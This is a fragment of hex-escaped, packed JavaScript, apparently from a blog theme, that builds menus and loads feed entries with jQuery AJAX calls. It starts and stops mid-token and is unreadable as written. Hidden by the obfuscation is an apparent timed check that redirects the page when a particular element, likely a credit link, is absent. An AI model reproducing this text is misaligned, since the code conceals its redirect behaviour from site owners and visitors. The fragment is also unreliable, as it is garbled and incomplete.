c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x37\x64\x28\x4e\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x34\x49\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x37\x63\x29\x7d\x29\x3b\x34\x49\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6d\x20\x7a\x3d\x32\x63\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x64\x29\x7b\x6d\x20\x4a\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x64\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x61\x28\x6d\x20\x31\x6c\x3d\x32\x64\x28\x48\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x67\x3d\x32\x64\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4f\x3d\x30\x2c\x31\x59\x3d\x30\x3b\x31\x59\x3c\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4f\x3d\x31\x6c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4f\x29\x2c\x2d\x31\x21\x3d\x31\x4f\x29\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x4f\x2b\x2b\x7d\x3b\x4c\x28\x33\x69\x3d\x31\x59\x2c\x33\x69\x3e\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x69\x3c\x4a\x29\x7b\x34\x4c\x3d\x4a\x2d\x33\x69\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x34\x4c\x3b\x31\x59\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6c\x3d\x31\x6c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x37\x6f\x2f\x36\x72\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x33\x69\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x6c\x2b\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x33\x69\x7d\x29\x3b\x31\x61\x28\x6d\x20\x31\x4f\x3d\x30\x3b\x4a\x3e\x3d\x31\x4f\x3b\x31\x4f\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x4f\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x64\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x32\x64\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x4d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x34\x4d\x28\x61\x5b\x35\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x35\x36\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x78\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x78\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x78\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x78\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x33\x5d\x2b\x56\x2b\x61\x5b\x36\x34\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x32\x52\x29\x7b\x6d\x20\x33\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x33\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x33\x67\x3d\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x33\x55\x2b\x3d\x61\x5b\x36\x37\x5d\x2b\x33\x67\x2b\x61\x5b\x36\x38\x5d\x7d\x3b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x34\x4f\x5d\x2b\x73\x2b\x61\x5b\x34\x4e\x5d\x2b\x73\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x5a\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x34\x4f\x5d\x2b\x73\x2b\x61\x5b\x34\x4e\x5d\x2b\x73\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x5a\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x36\x7a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x64\x29\x7b\x32\x64\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x51\x3d\x32\x64\x28\x48\x29\x2c\x35\x6c\x3d\x33\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x6c\x2c\x4e\x28\x32\x52\x29\x7b\x6d\x20\x31\x6c\x3d\x32\x64\x28\x32\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x76\x5d\x5d\x28\x30\x2c\x35\x50\x29\x3b\x33\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x2b\x31\x6c\x2b\x61\x5b\x36\x77\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x33\x53\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x74\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x33\x74\x21\x3d\x32\x7a\x26\x26\x33\x74\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x70\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35